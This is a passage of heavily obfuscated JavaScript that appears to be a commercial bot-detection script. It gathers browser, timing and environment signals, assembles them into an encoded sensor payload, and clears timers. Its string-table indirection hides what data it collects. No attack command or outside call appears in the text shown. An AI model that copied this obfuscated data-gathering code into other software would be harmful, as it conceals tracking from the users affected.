cY()[xX(dS)],'undefined')?cY()[xX(dS)](Tgd,px,qcd):cY()[xX(tJ)].call(null,J1,xq,I8))&&nP(this[rE()[Gr(Uq)].apply(null,[FE,Cs,sI,JM])],A7z[cY()[xX(dS)](Tgd,M6(M6([])),qcd)])){var Idz=A7z;break;}}Idz&&(tv(TM()[Ql(HB)].apply(null,[DL,kY,gNd,nv]),xHz)||tv(cY()[xX(fJ)](jgd,RL,sJ),xHz))&&AT(Idz[Lv()[xB(G4)](DI,hB,Xl,P0,Ip,DI)],JHz)&&AT(JHz,Idz[cY()[xX(dS)](Tgd,WB,qcd)])&&(Idz=null);var czz=Idz?Idz[AV()[P3(KE)].apply(null,[hf,xq,Kp,rT])]:{};czz[AV()[P3(Kp)](PP,vZ,wv,BW)]=xHz;czz[AV()[P3(dS)](FM,M6(M6({})),Qq,Hs)]=JHz;var xNz;return xNz=Idz?(this[rE()[Gr(pm)](TGd,KW,M6(M6(Fq)),C3)]=MX()[mY(LX)].call(null,NT,fl),this[MX()[mY(LX)].call(null,NT,fl)]=Idz[cY()[xX(dS)](Tgd,PS,qcd)],dZd):this[cY()[xX(I0)](PS,wV,RGd)](czz),k5.pop(),xNz;},cY()[xX(I0)].call(null,PS,Vk,PB),function cZd(nZd,kgz){k5.push(bD);if(tv(Ks()[Dv(CY)].apply(null,[Y8,qP]),nZd[AV()[P3(Kp)](PP,PP,m1,bk)]))throw nZd[AV()[P3(dS)](FM,m6,n1,bX)];tv(TM()[Ql(HB)].call(null,DL,kY,DE,NC),nZd[AV()[P3(Kp)](PP,DL,M6(M6({})),bk)])||tv(cY()[xX(fJ)](jgd,M6(M6({})),t5),nZd[AV()[P3(Kp)].apply(null,[PP,pJ,JV,bk])])?this[MX()[mY(LX)](dn,fl)]=nZd[tv(typeof AV()[P3(FD)],dq([],[][[]]))?AV()[P3(DI)](nS,WB,wV,vS):AV()[P3(dS)](FM,DL,M6({}),bX)]:tv(tv(typeof Ks()[Dv(Es)],dq('',[][[]]))?Ks()[Dv(Wr)](JW,fI):Ks()[Dv(IC)].apply(null,[sZ,DJ]),nZd[w5(typeof AV()[P3(nK)],'undefined')?AV()[P3(Kp)].apply(null,[PP,wm,IC,bk]):AV()[P3(DI)].call(null,F8,gp,YW,p1)])?(this[cY()[xX(F4)].apply(null,[Xp,C6,rq])]=this[AV()[P3(dS)].call(null,FM,wv,M6(M6(hB)),bX)]=nZd[tv(typeof AV()[P3(f3)],dq([],[][[]]))?AV()[P3(DI)].call(null,BW,m6,bv,kf):AV()[P3(dS)].call(null,FM,M6(M6(hB)),fl,bX)],this[rE()[Gr(pm)].apply(null,[zx,px,LP,C3])]=Ks()[Dv(IC)](sZ,DJ),this[MX()[mY(LX)].call(null,dn,fl)]=Yf()[mW(PS)](BQd,lq,Kp,dv)):tv(Lv()[xB(dI)](DI,zp,E6,sZ,C6,M6(hB)),nZd[tv(typeof AV()[P3(n1)],'undefined')?AV()[P3(DI)](jgd,KW,JM,hC):AV()[P3(Kp)](PP,lS,vl,bk)])&&kgz&&(this[MX()[mY(LX)].apply(null,[dn,fl])]=kgz);var NGz;return k5.pop(),NGz=dZd,NGz;},Ks()[Dv(px)].call(null,wV,Iv),function N4d(mzz){k5.push(Rq);for(var lgz=AB(this[cY()[xX(tC)](PP,Nf,vdd)][MX()[mY(hB)](Jl,jB)],Fq);QP(lgz,hB);--lgz){var Gtz=this[cY()[xX(tC)](PP,W2,vdd)][lgz];if(tv(Gtz[cY()[xX(dS)](Tgd,M6({}),Im)],mzz)){var Dzz;return this[cY()[xX(I0)](PS,M6(M6(Fq)),EV)](Gtz[AV()[P3(KE)](hf,sZ,r3,Gf)],Gtz[w5(typeof AV()[P3(E3)],dq([],[][[]]))?AV()[P3(HZ)].call(null,IL,Vk,nv,JT):AV()[P3(DI)].apply(null,[LP,LP,P0,Ndd])]),A0d(Gtz),k5.pop(),Dzz=dZd,Dzz;}}k5.pop();},cY()[xX(RL)].apply(null,[N4,M6(M6([])),ZZ]),function NQz(jZd){k5.push(PC);for(var S7z=AB(this[cY()[xX(tC)](PP,NC,MY)][tv(typeof MX()[mY(EL)],'undefined')?MX()[mY(n1)](bQd,QNd):MX()[mY(hB)](X5,jB)],lK[bv]);QP(S7z,hB);--S7z){var TDd=this[cY()[xX(tC)].call(null,PP,M6(M6({})),MY)][S7z];if(tv(TDd[Lv()[xB(G4)].apply(null,[DI,KE,sK,P0,PP,Q6])],jZd)){var Ujz=TDd[AV()[P3(KE)].call(null,hf,vZ,vB,JJ)];if(tv(tv(typeof Ks()[Dv(E3)],dq('',[][[]]))?Ks()[Dv(Wr)](m1,H3):Ks()[Dv(CY)](Y8,qs),Ujz[AV()[P3(Kp)](PP,Es,xq,Hzd)])){var swz=Ujz[AV()[P3(dS)](FM,EV,lS,gr)];A0d(TDd);}var q9d;return k5.pop(),q9d=swz,q9d;}}throw new (C[tv(typeof MX()[mY(Uq)],dq([],[][[]]))?MX()[mY(n1)](jQd,VHd):MX()[mY(PS)](tNd,tC)])(WL()[KC(kY)](Qp,tJ,HB,sp,bv));},rE()[Gr(U4)](F2,xl,F4,NC),function IHz(ptz,zwz,Ehz){k5.push(RUd);this[tv(typeof Lv()[xB(jZ)],dq(tv(typeof rE()[Gr(qr)],dq([],[][[]]))?rE()[Gr(qr)].call(null,K1,M6(M6(Fq)),M6(M6({})),vC):rE()[Gr(nv)].call(null,SR,nv,m1,xT),[][[]]))?Lv()[xB(nv)](OV,P0,x3,szd,Kp,l1):Lv()[xB(tJ)](qr,Y8,rAd,hB,ms,jp)]=LK(Kc,[rE()[Gr(jZ)](lE,jB,NM,hf),sxd(ptz),AV()[P3(QS)].call(null,OY,p2,M6(M6([])),zr),zwz,w5(typeof Yf()[mW(Qq)],'undefined')?Yf()[mW(HB)](D8,Qq,HZ,Qcd):Yf()[mW(DI)](NC,WC,I0,jm),Ehz]);tv(MX()[mY(LX)].call(null,Ws,fl),this[rE()[Gr(pm)].apply(null,[jwd,Qq,M6(M6({})),C3])])&&(this[AV()[P3(dS)](FM,d4,d4,xE)]=wSd);var BNz;return k5.pop(),BNz=dZd,BNz;}]);var V4d;return k5.pop(),V4d=Rpd,V4d;};var wjz=function(){var FDd=hB;if(bDd)FDd|=Fq;if(ghz)FDd|=nv;if(Bwz)FDd|=Wr;if(n9d)FDd|=qr;return FDd;};var fNz=function(w9d){k5.push(Dwd);var hgz=K8(arguments[MX()[mY(hB)](bP,jB)],Fq)&&w5(arguments[Fq],undefined)?arguments[Fq]:M6(YU);if(w5(typeof w9d,w5(typeof Lv()[xB(nv)],dq([],[][[]]))?Lv()[xB(Wr)](DI,Es,QAd,W2,M6({}),xP):Lv()[xB(nv)](tW,Y8,s3,SW,M6(Fq),nv))){var Kzz;return Kzz=LK(Kc,[rE()[Gr(gM)](wG,PP,Uq,OY),Uw[TM()[Ql(dI)](zp,lq,Jl,wV)](),Ks()[Dv(zf)](wm,P2),cY()[xX(I8)].apply(null,[ms,F4,MP])]),k5.pop(),Kzz;}var mDd=hB;var FQz=tv(typeof cY()[xX(dI)],dq('',[][[]]))?cY()[xX(tJ)](Pdd,M6(Fq),t9):cY()[xX(I8)](ms,n1,MP);if(hgz&&w5(fjz,rE()[Gr(nv)].call(null,MY,Lq,M6(M6(hB)),xT))){if(w5(w9d,fjz)){mDd=Fq;FQz=fjz;}}if(hgz){fjz=w9d;}var IQz;return IQz=LK(Kc,[rE()[Gr(gM)].apply(null,[wG,PS,dI,OY]),mDd,Ks()[Dv(zf)](wm,P2),FQz]),k5.pop(),IQz;};var hGz=function(SAz,b9d){k5.push(n3);qGz(Ks()[Dv(Z1)].call(null,xP,FGd));var fVd=lK[Fq];var xdz={};try{var n4d=k5.length;var gQz=M6(wA);fVd=A9();var UGz=AB(A9(),C[cY()[xX(kY)](Es,DI,cn)].bmak[Ks()[Dv(FL)].apply(null,[Uq,Sgd])]);var dGz=C[cY()[xX(kY)](Es,JV,cn)][rE()[Gr(Sk)](ws,nK,M6(M6(hB)),bv)]?Ks()[Dv(cL)].apply(null,[DL,Rb]):cY()[xX(T4)].call(null,nM,vl,MQd);var Udz=C[cY()[xX(kY)](Es,PP,cn)][rE()[Gr(tm)].apply(null,[Oq,dS,M6({}),fJ])]?rE()[Gr(D8)](xI,W2,Kb,A6):Ks()[Dv(r1)](gL,Xq);var Vdz=C[cY()[xX(kY)].apply(null,[Es,Vk,cn])][Lv()[xB(pJ)](dI,HB,xHd,E3,gp,Qq)]?Yf()[mW(pm)].call(null,lq,Wr,bv,T8):rE()[Gr(Ol)].call(null,hNd,jp,M6(M6({})),jZ);var lzz=rE()[Gr(nv)](ncd,M6({}),C6,xT)[AV()[P3(vl)].call(null,WB,qp,M6(hB),pcd)](dGz,AV()[P3(Es)].apply(null,[Z1,Qq,I5,vv]))[AV()[P3(vl)].call(null,WB,nK,PP,pcd)](Udz,AV()[P3(Es)](Z1,JM,M6([]),vv))[AV()[P3(vl)](WB,M6(Fq),JM,pcd)](Vdz);var ZQz=x3d();var JGz=C[MX()[mY(gp)].apply(null,[vf,hf])][Yf()[mW(px)].apply(null,[OW,lq,n1,D0])][w5(typeof AV()[P3(dC)],dq([],[][[]]))?AV()[P3(I0)].apply(null,[jB,M6(M6(hB)),jp,Ox]):AV()[P3(DI)](HK,M6(Fq),qp,KW)](new (C[w5(typeof rE()[Gr(Q6)],'undefined')?rE()[Gr(QS)](YP,fJ,vl,PP):rE()[Gr(qr)].call(null,q9,Fq,px,Ck)])(w5(typeof Ks()[Dv(KE)],'undefined')?Ks()[Dv(QE)](PP,vq):Ks()[Dv(Wr)].apply(null,[DAd,kC]),AV()[P3(RL)](Es,fl,U4,L2)),rE()[Gr(nv)](ncd,tC,W2,xT));var bdz=rE()[Gr(nv)].call(null,ncd,lT,OY,xT)[AV()[P3(vl)](WB,wV,Ap,pcd)](v3d,w5(typeof AV()[P3(YW)],'undefined')?AV()[P3(Es)].call(null,Z1,M6([]),nv,vv):AV()[P3(DI)](Jhd,M6(Fq),Rq,Jtd))[AV()[P3(vl)](WB,Fq,M6(M6(Fq)),pcd)](CAz);if(M6(rhz[Lv()[xB(vl)](n1,Gq,km,I8,NC,M6([]))])&&(tv(tKd,M6(wA))||QP(CAz,hB))){rhz=C[w5(typeof Ks()[Dv(sI)],dq([],[][[]]))?Ks()[Dv(gp)].call(null,NC,dY):Ks()[Dv(Wr)](MGd,Sl)][cY()[xX(W2)](vB,r3,Bwd)](rhz,qsd(),LK(Kc,[Lv()[xB(vl)](n1,m1,km,I8,bv,M6(Fq)),M6(M6({}))]));}var Djz=Mnd(),UHz=k1d(Djz,Wr),LHz=UHz[hB],Ohz=UHz[Fq],lVd=UHz[nv],J9d=UHz[lK[G4]];var pdz=OBd(),rZd=k1d(pdz,Uw[Ks()[Dv(bC)].apply(null,[Ip,gv])]()),q7z=rZd[hB],hVd=rZd[Fq],ZAz=rZd[nv],Ugz=rZd[lq];var zQz=TBd(),ZVd=k1d(zQz,lK[XV]),Utz=ZVd[lK[Fq]],DDd=ZVd[Fq],wtz=ZVd[lK[P0]],b4d=ZVd[lq],M4d=ZVd[Wr],rtz=ZVd[Uw[cY()[xX(Gdd)](xT,wm,Zr)]()];RJd();var Wdz=dq(dq(dq(dq(dq(LHz,Ohz),bZd),Adz),lVd),J9d);var Itz=AV()[P3(QE)].apply(null,[Vk,F4,XV,Kl]);var NVd=MPd(C[cY()[xX(kY)].apply(null,[Es,M6(M6(hB)),cn])].bmak[Ks()[Dv(FL)](Uq,Sgd)]);var IGz=AB(A9(),C[cY()[xX(kY)](Es,M6([]),cn)].bmak[Ks()[Dv(FL)].call(null,Uq,Sgd)]);var lZd=C[rE()[Gr(kY)].apply(null,[jk,qp,LC,gp])](wFd(kzz,DI),lK[xl]);var ADd=xb(E7,[]);var pQz=A9();var FGz=rE()[Gr(nv)](ncd,DI,M6({}),xT)[AV()[P3(vl)].call(null,WB,I5,M6(M6(Fq)),pcd)](rQd(rhz[NW()[qS(tJ)].call(null,km,Jwd,Vk,qr)]));var Ejz=vTd();var INz=fNz(Ejz,tKd);if(C[cY()[xX(kY)](Es,vl,cn)].bmak[rE()[Gr(EL)](Qhd,PP,U4,WQd)]){TAz();Jwz();pjz=xb(Gc,[]);l9d=xb(G,[]);bAz=xb(gH,[]);Agz=xb(Rh,[]);}var Mtz=AQz();var Jzz=j2d()(LK(Kc,[AV()[P3(NC)](Uq,sZ,M6([]),js),C[cY()[xX(kY)](Es,KE,cn)].bmak[Ks()[Dv(FL)](Uq,Sgd)],w5(typeof AV()[P3(m1)],'undefined')?AV()[P3(bC)].apply(null,[j1,jZ,M6(M6([])),Vwd]):AV()[P3(DI)](A7d,dI,hB,ngd),xb(Zw,[Mtz]),MX()[mY(V4)].apply(null,[Mzd,d4]),DDd,VK()[kI(pJ)].apply(null,[sZ,T8,qp,DI]),Wdz,rE()[Gr(V3)](T9,lT,M6([]),Rq),UGz]));mwz=LA(UGz,Jzz,CAz,Wdz);var Fdz=AB(A9(),pQz);var CHz=[LK(Kc,[rE()[Gr(MZ)].apply(null,[w3,dS,DI,NL]),dq(LHz,Fq)]),LK(Kc,[MX()[mY(N4)](M5,k4),dq(Ohz,lK[Cs])]),LK(Kc,[MX()[mY(FL)](K4,LP),dq(lVd,Kb)]),LK(Kc,[Yf()[mW(d4)].apply(null,[zp,Wr,vl,RW]),bZd]),LK(Kc,[WL()[KC(sI)].call(null,ED,hf,pJ,RW,Wr),Adz]),LK(Kc,[cY()[xX(xT)](HZ,kY,fs),J9d]),LK(Kc,[AV()[P3(U3)](KW,Fq,Uq,bjd),Wdz]),LK(Kc,[Ks()[Dv(U3)](C3,UAd),UGz]),LK(Kc,[tv(typeof AV()[P3(wv)],dq([],[][[]]))?AV()[P3(DI)].call(null,BM,Ap,Nf,jC):AV()[P3(Pl)].call(null,IC,p2,M6({}),j5),wgz]),LK(Kc,[MX()[mY(zf)](k6,dS),C[cY()[xX(kY)].call(null,Es,M6(M6([])),cn)].bmak[Ks()[Dv(FL)](Uq,Sgd)]]),LK(Kc,[AV()[P3(hS)](Nb,sZ,Es,Er),rhz[tv(typeof TM()[Ql(nv)],dq(rE()[Gr(nv)].call(null,ncd,M6(hB),QS,xT),[][[]]))?TM()[Ql(Fq)].apply(null,[pjd,TT,Qhd,wv]):TM()[Ql(A6)](xl,nv,T8,m1)]]),LK(Kc,[AV()[P3(Cp)](XAd,p2,M6(M6({})),g5),kzz]),LK(Kc,[AV()[P3(Qp)].apply(null,[DI,hB,XV,dtd]),q7z]),LK(Kc,[cY()[xX(WQd)].apply(null,[m1,qr,n3]),hVd]),LK(Kc,[tv(typeof Ks()[Dv(E3)],dq('',[][[]]))?Ks()[Dv(Wr)].call(null,n7d,q6):Ks()[Dv(Pl)](Ap,qjd),lZd]),LK(Kc,[cY()[xX(SK)](bC,M6(M6(hB)),rG),Ugz]),LK(Kc,[Lv()[xB(CY)](nv,Uq,T8,x8,PP,wV),ZAz]),LK(Kc,[WL()[KC(pJ)].call(null,KE,Gq,zp,BL,Wr),IGz]),LK(Kc,[TM()[Ql(Kb)](JM,lq,T8,EV),sld]),LK(Kc,[cY()[xX(F4)](Xp,MS,BNd),rhz[TM()[Ql(jZ)](Y8,Wr,qHd,P0)]]),LK(Kc,[Ks()[Dv(hS)](A3,r9),rhz[MX()[mY(j1)].apply(null,[jY,Sk])]]),LK(Kc,[AV()[P3(d8)](NL,CY,EV,Bjd),ADd]),LK(Kc,[tv(typeof MX()[mY(FD)],'undefined')?MX()[mY(n1)](vm,Ghd):MX()[mY(Z1)].apply(null,[DP,pJ]),Itz]),LK(Kc,[tv(typeof Ks()[Dv(N4)],dq([],[][[]]))?Ks()[Dv(Wr)].apply(null,[fl,Mcd]):Ks()[Dv(Cp)].apply(null,[QE,Xk]),NVd[hB]]),LK(Kc,[AV()[P3(FD)](T0,LX,I5,qB),NVd[lK[bv]]]),LK(Kc,[cY()[xX(FZ)](dS,MS,pp),mV(hd,[])]),LK(Kc,[AV()[P3(Vm)].apply(null,[P0,QS,bv,fB]),bPd()]),LK(Kc,[w5(typeof cY()[xX(QS)],'undefined')?cY()[xX(C3)](gL,zp,QX):cY()[xX(tJ)](HB,Q6,z3),rE()[Gr(nv)].call(null,ncd,nK,M6(M6({})),xT)]),LK(Kc,[w5(typeof VK()[kI(DI)],'undefined')?VK()[kI(vl)].apply(null,[m1,RW,jB,lq]):VK()[kI(gp)](Ktd,MI,wV,lp),rE()[Gr(nv)](ncd,Yl,M6(M6([])),xT)[AV()[P3(vl)](WB,wv,W2,pcd)](mwz,w5(typeof AV()[P3(JM)],dq('',[][[]]))?AV()[P3(Es)].call(null,Z1,Nf,M6([]),vv):AV()[P3(DI)].call(null,fGd,xl,M6(M6({})),L4))[AV()[P3(vl)].apply(null,[WB,JV,l1,pcd])](Fdz,AV()[P3(Es)](Z1,M6(Fq),xP,vv))[AV()[P3(vl)].apply(null,[WB,LX,lq,pcd])](dxd)]),LK(Kc,[MX()[mY(cL)](xn,YW),pjz])];if(C[w5(typeof MX()[mY(Vm)],'undefined')?MX()[mY(Q6)].call(null,swd,RL):MX()[mY(n1)].call(null,HK,RD)]){CHz[w5(typeof MX()[mY(Nf)],'undefined')?MX()[mY(lq)].apply(null,[jb,wf]):MX()[mY(n1)].apply(null,[vK,pL])](LK(Kc,[rE()[Gr(FM)](pp,hf,xP,Kp),C[MX()[mY(Q6)](swd,RL)][AV()[P3(LC)].apply(null,[dI,p2,JM,MR])](Hwz)||(w5(typeof rE()[Gr(T0)],'undefined')?rE()[Gr(nv)](ncd,LC,vl,xT):rE()[Gr(qr)](N3,wv,DI,Ktd))]));}if(M6(K7z)&&(tv(tKd,M6({}))||K8(CAz,hB))){QHz();K7z=M6(M6(wA));}var Ltz=Gjz();var fdz=VAz();var Ctz,Ldz,Ojz;if(L4d){Ctz=[][AV()[P3(vl)](WB,p2,Fq,pcd)](qhz)[AV()[P3(vl)](WB,Kp,sZ,pcd)]([LK(Kc,[MX()[mY(r1)](RE,Em),NDd]),LK(Kc,[Ks()[Dv(Qp)](G4,N2),w5(typeof rE()[Gr(Es)],'undefined')?rE()[Gr(nv)](ncd,bv,M6(M6({})),xT):rE()[Gr(qr)](mhd,vl,p2,dC)])]);Ldz=rE()[Gr(nv)].call(null,ncd,HZ,Q6,xT)[AV()[P3(vl)].apply(null,[WB,M6({}),dS,pcd])](gHz,AV()[P3(Es)](Z1,lT,Um,vv))[AV()[P3(vl)](WB,LC,M6(M6(Fq)),pcd)](Mwz,w5(typeof AV()[P3(Gq)],'undefined')?AV()[P3(Es)].call(null,Z1,LP,G4,vv):AV()[P3(DI)].apply(null,[Vl,EV,NC,r3]))[AV()[P3(vl)](WB,vl,vZ,pcd)](Pgz,AV()[P3(Es)](Z1,M6(M6([])),d4,vv))[AV()[P3(vl)](WB,M6([]),sZ,pcd)](G9d,VK()[kI(CY)].apply(null,[LC,KS,d4,gp]))[AV()[P3(vl)].call(null,WB,lq,Nb,pcd)](l9d,AV()[P3(Es)](Z1,M6(Fq),M6(M6(hB)),vv))[tv(typeof AV()[P3(Z1)],dq([],[][[]]))?AV()[P3(DI)].call(null,WNd,JV,KW,LI):AV()[P3(vl)].apply(null,[WB,DL,M6({}),pcd])](bAz);Ojz=rE()[Gr(nv)].call(null,ncd,EV,F4,xT)[AV()[P3(vl)](WB,M6({}),M6(hB),pcd)](dzz,Ks()[Dv(d8)](Kp,DAd))[AV()[P3(vl)].apply(null,[WB,xq,px,pcd])](Agz,AV()[P3(Es)].apply(null,[Z1,KW,Kb,vv]));}xdz=LK(Kc,[cY()[xX(W8)](Uq,M6(M6(hB)),rHd),nYd,rE()[Gr(dC)].apply(null,[lv,M6([]),zp,Nf]),rhz[NW()[qS(tJ)](km,Jwd,I0,qr)],NW()[qS(CY)](km,OI,LC,lq),FGz,Ks()[Dv(FD)](O1,v7d),Jzz,Ks()[Dv(Vm)](A6,Vtd),Mtz,w5(typeof cY()[xX(m6)],dq([],[][[]]))?cY()[xX(Em)](d4,M6(M6(hB)),GJ):cY()[xX(tJ)](fp,lS,dtd),lzz,w5(typeof rE()[Gr(XV)],dq([],[][[]]))?rE()[Gr(tI)](sGd,P0,pJ,MK):rE()[Gr(qr)].call(null,U3,HZ,lT,TC),ZQz,MX()[mY(QE)](RB,E3),GMd,AV()[P3(gM)].call(null,hS,QS,kY,RHd),Wtz,MX()[mY(bC)](pb,Pm),bdz,AV()[P3(Sk)](k4,JM,tC,Kq),Utz,cY()[xX(Pm)](vZ,gp,BM),A9d,Ks()[Dv(gM)].apply(null,[m1,JRd]),DDd,Ks()[Dv(Sk)](Vm,E6),kwz,NW()[qS(Ip)].apply(null,[xm,m0,tC,lq]),JGz,Ks()[Dv(tm)](lq,hs),b4d,Ks()[Dv(D8)](KE,QHd),CHz,MX()[mY(U3)](bwd,JM),D7z,w5(typeof cY()[xX(qr)],dq('',[][[]]))?cY()[xX(WY)](FL,M6({}),Fr):cY()[xX(tJ)](XJ,nK,lL),wtz,Yf()[mW(xl)](T4,lq,KW,BL),fdz,w5(typeof VK()[kI(Qq)],dq([],[][[]]))?VK()[kI(Ip)](G4,xm,Kb,lq):VK()[kI(gp)](hRd,WM,QS,XW),MAz,AV()[P3(tm)].call(null,p2,I0,l1,UE),Ctz,MX()[mY(Pl)](hv,mS),Ldz,cY()[xX(wf)].call(null,kY,M6(M6(hB)),rl),Ojz,Yf()[mW(JM)].call(null,zf,lq,l1,xm),c7z,NW()[qS(sZ)].apply(null,[F3,fGd,PP,lq]),M4d,cY()[xX(XAd)].apply(null,[OY,LX,nzd]),rtz,AV()[P3(D8)](U4,bv,F4,dcd),IAz,WL()[KC(vl)](SHd,LX,QS,km,lq),W7z,Ks()[Dv(Ol)](sI,Hq),PWd,cY()[xX(QL)].call(null,sZ,M6({}),gr),Y4d,AV()[P3(Ol)](V4,Ob,M6(M6([])),TGd),pgz?Fq:hB,rE()[Gr(gM)](qW,RL,qp,OY),INz[w5(typeof rE()[Gr(gM)],dq('',[][[]]))?rE()[Gr(gM)].call(null,qW,Rq,KW,OY):rE()[Gr(qr)].apply(null,[VRd,M6({}),JV,JRd])],Ks()[Dv(zf)](wm,Uv),INz[Ks()[Dv(zf)](wm,Uv)]]);if(L4d){xdz[WL()[KC(CY)](MK,n1,vZ,BL,Wr)]=ktz;xdz[Ks()[Dv(EL)](I8,vGd)]=ggz;xdz[cY()[xX(IL)](bAd,PS,km)]=Ytz;xdz[NW()[qS(jZ)](BL,gtd,F4,Wr)]=wZd;xdz[cY()[xX(gK)](bv,M6(M6(Fq)),pM)]=Szz;xdz[VK()[kI(sZ)].call(null,C6,BL,vZ,Wr)]=Cgz;xdz[rE()[Gr(fI)].apply(null,[nE,nv,Es,ms])]=mjz;xdz[AV()[P3(EL)](DL,I0,C6,Jv)]=Y9d;}if(x4d){xdz[Yf()[mW(dS)].call(null,j8,lq,QS,CAd)]=tv(typeof cY()[xX(Kp)],dq([],[][[]]))?cY()[xX(tJ)](Pjd,nv,k9):cY()[xX(Fq)].apply(null,[Ol,Gq,Mjd]);}else{xdz[Ks()[Dv(V3)](YW,QQd)]=Ltz;}}catch(Ljz){k5.splice(AB(n4d,Fq),Infinity,n3);var Zwz=rE()[Gr(nv)](ncd,M6(hB),CY,xT);try{if(Ljz[MX()[mY(YW)](GT,HZ)]&&ML(typeof Ljz[MX()[mY(YW)](GT,HZ)],Lv()[xB(Wr)](DI,C6,BL,W2,NM,l1))){Zwz=Ljz[MX()[mY(YW)](GT,HZ)];}else if(tv(typeof Ljz,Lv()[xB(Wr)].call(null,DI,kY,BL,W2,Y8,dS))){Zwz=Ljz;}else if(Jb(Ljz,C[MX()[mY(PS)](tf,tC)])&&ML(typeof Ljz[TM()[Ql(Wr)](WB,Qq,s9,Es)],Lv()[xB(Wr)](DI,hB,BL,W2,Uq,n1))){Zwz=Ljz[TM()[Ql(Wr)](WB,Qq,s9,gp)];}Zwz=svd(vU,[Zwz]);qGz(AV()[P3(V3)].call(null,xT,Wr,tJ,DRd)[AV()[P3(vl)].apply(null,[WB,gp,Gq,pcd])](Zwz));xdz=LK(Kc,[Ks()[Dv(Vm)](A6,Vtd),p4(),NW()[qS(Kp)](zAd,Std,gp,lq),Zwz]);}catch(TVd){k5.splice(AB(n4d,Fq),Infinity,n3);if(TVd[w5(typeof MX()[mY(xP)],dq([],[][[]]))?MX()[mY(YW)](GT,HZ):MX()[mY(n1)].apply(null,[AZ,Rjd])]&&ML(typeof TVd[MX()[mY(YW)].call(null,GT,HZ)],Lv()[xB(Wr)].apply(null,[DI,YW,BL,W2,kY,NM]))){Zwz=TVd[MX()[mY(YW)](GT,HZ)];}else if(tv(typeof TVd,Lv()[xB(Wr)](DI,f3,BL,W2,sI,M6(Fq)))){Zwz=TVd;}Zwz=svd(vU,[Zwz]);qGz(Yf()[mW(tC)].apply(null,[hB,Wr,F4,KS])[AV()[P3(vl)].apply(null,[WB,Qq,Lq,pcd])](Zwz));xdz[NW()[qS(Kp)].call(null,zAd,Std,vZ,lq)]=Zwz;}}try{var SGz=k5.length;var k4d=M6([]);var qzz=hB;var RVd=SAz||O6d();if(tv(RVd[hB],crd)){var W4d=cY()[xX(Wl)](NL,LC,k1);xdz[NW()[qS(Kp)](zAd,Std,DL,lq)]=W4d;}w1d=C[VK()[kI(A6)].call(null,gp,IQd,lq,Wr)][w5(typeof NW()[qS(Kb)],'undefined')?NW()[qS(P0)].call(null,BL,hB,lT,gp):NW()[qS(lq)].apply(null,[Mhd,L4,fJ,jx])](xdz);var PZd=A9();w1d=svd(BG,[w1d,RVd[Fq]]);PZd=AB(A9(),PZd);var kDd=A9();w1d=wTd(w1d,RVd[hB]);kDd=AB(A9(),kDd);var QDd=rE()[Gr(nv)](ncd,m1,IC,xT)[tv(typeof AV()[P3(m1)],dq('',[][[]]))?AV()[P3(DI)].apply(null,[KNd,sZ,vB,JM]):AV()[P3(vl)](WB,LC,M6(hB),pcd)](AB(A9(),fVd),AV()[P3(Es)](Z1,LX,tJ,vv))[AV()[P3(vl)](WB,M6(M6({})),tC,pcd)](Gzz,w5(typeof AV()[P3(I8)],'undefined')?AV()[P3(Es)](Z1,qr,Nb,vv):AV()[P3(DI)](tcd,M6(M6({})),Kp,DM))[AV()[P3(vl)].call(null,WB,CY,KW,pcd)](qzz,AV()[P3(Es)](Z1,MS,Nb,vv))[AV()[P3(vl)].call(null,WB,OY,M6(Fq),pcd)](PZd,AV()[P3(Es)](Z1,gp,I5,vv))[AV()[P3(vl)].call(null,WB,fJ,dI,pcd)](kDd,AV()[P3(Es)](Z1,PS,Kp,vv))[tv(typeof AV()[P3(tI)],dq([],[][[]]))?AV()[P3(DI)](nv,kY,CY,M7d):AV()[P3(vl)](WB,sI,n1,pcd)](FAz);var Ttz=w5(b9d,undefined)&&tv(b9d,M6(M6(wA)))?S4d(RVd):E7z(RVd);w1d=rE()[Gr(nv)].apply(null,[ncd,Yl,M6([]),xT])[AV()[P3(vl)](WB,dS,jp,pcd)](Ttz,VK()[kI(Wr)].call(null,NM,zL,lS,Fq))[w5(typeof AV()[P3(vl)],'undefined')?AV()[P3(vl)].apply(null,[WB,HZ,Kp,pcd]):AV()[P3(DI)](nW,CY,M6(M6({})),zzd)](QDd,VK()[kI(Wr)](NM,zL,Gq,Fq))[w5(typeof AV()[P3(Nb)],'undefined')?AV()[P3(vl)].call(null,WB,NC,EV,pcd):AV()[P3(DI)](NL,fJ,JM,sjd)](w1d);}catch(ZGz){k5.splice(AB(SGz,Fq),Infinity,n3);}qGz(Ks()[Dv(MZ)](DI,Ln));k5.pop();};var BGz=function(){k5.push(WM);var g9d=K8(arguments[MX()[mY(hB)](IE,jB)],lK[Fq])&&w5(arguments[hB],undefined)?arguments[hB]:M6(M6(YU));var ZZd=K8(arguments[MX()[mY(hB)](IE,jB)],Fq)&&w5(arguments[Fq],undefined)?arguments[Fq]:MQz;Y4d=hB;if(bDd){C[Ks()[Dv(FM)].apply(null,[D8,h9])](MNz);bDd=M6([]);Y4d|=Fq;}if(ghz){C[Ks()[Dv(FM)](D8,h9)](Kgz);ghz=M6({});Y4d|=nv;}if(Bwz){C[Ks()[Dv(FM)].apply(null,[D8,h9])](O9d);Bwz=M6(M6(YU));Y4d|=lK[sI];}if(n9d){C[Ks()[Dv(FM)](D8,h9)](z9d);n9d=M6({});Y4d|=qr;}if(Wzz){C[Ks()[Dv(FM)].call(null,D8,h9)](Wzz);}if(M6(Pdz)){try{var bwz=k5.length;var L7z=M6({});dxd=dq(dxd,rE()[Gr(E3)].apply(null,[QT,DL,M6(M6({})),nv]));var rdz=C[tv(typeof MX()[mY(EV)],dq('',[][[]]))?MX()[mY(n1)](RUd,zC):MX()[mY(gp)].call(null,n8,hf)][MX()[mY(qp)](Rr,zf)](Ks()[Dv(dC)].apply(null,[qp,CAd]));if(w5(rdz[MX()[mY(Ob)](dtd,lq)],undefined)){dxd=dq(dxd,MX()[mY(j8)].apply(null,[kRd,tm]));LCd=C[MX()[mY(Qq)](Ps,qr)][MX()[mY(hS)](TD,lT)](wFd(LCd,lK[Q6]));}else{dxd=dq(dxd,TM()[Ql(Kp)](tm,Fq,sV,Nb));LCd=C[MX()[mY(Qq)].call(null,Ps,qr)][MX()[mY(hS)](TD,lT)](wFd(LCd,lK[NC]));}}catch(Zgz){k5.splice(AB(bwz,Fq),Infinity,WM);dxd=dq(dxd,WL()[KC(P0)].call(null,q4,pm,m6,QZ,Fq));LCd=C[MX()[mY(Qq)].call(null,Ps,qr)][MX()[mY(hS)](TD,lT)](wFd(LCd,lK[NC]));}Pdz=M6(M6({}));}C[cY()[xX(kY)](Es,vl,kP)].bmak[Ks()[Dv(FL)].call(null,Uq,